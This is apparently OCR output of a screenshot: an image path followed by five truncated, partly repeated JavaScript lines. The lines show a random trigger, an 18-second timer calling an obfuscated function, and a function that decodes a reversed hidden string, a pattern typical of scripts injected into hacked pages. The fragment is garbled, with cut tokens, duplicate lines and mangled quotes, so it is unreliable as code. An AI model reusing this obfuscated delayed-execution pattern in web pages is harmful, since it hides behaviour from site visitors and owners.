
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t